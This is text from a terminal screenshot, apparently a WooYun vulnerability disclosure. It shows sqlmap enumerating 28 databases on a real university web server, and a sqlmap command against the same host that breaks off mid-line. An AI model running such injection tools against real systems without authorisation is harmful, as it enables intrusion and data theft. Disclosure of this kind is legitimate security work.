 root@bijiben:/home/wu/Downloads
File Edit View Search Terminal Help
[12:56:01] [INFO] retrieved: xiaobao
available databases [28]:
[*] 3wwdb
[*] art
[*] baoxiu
[*] bbs
[*] cfbook
[*] cppsu
[*] cppsuoa
[*] information_schema
[*] jiaxiao
[*] kencms
[*] mas
[*] movie
[*] mydata
[*] mysql
[*] netshow
[*] phpcmsv9
[*] pingu
[*] rd
[*] sdaq
[*] shebei
[*] sms
[*] test
[*] txl
[*] wdb
[*] wikidb
[*] wwwdb
[*] xiaoban
[*] xiaobao
[12:56:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[12:56:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.cppsu.edu.cn'
[*] shutting down at 12:56:01
www.wooyun.org
[root@bijiben sqlmapproject-sqlmap-1e7f2d6]# python sqlmap.py -u http://www.cppsu.e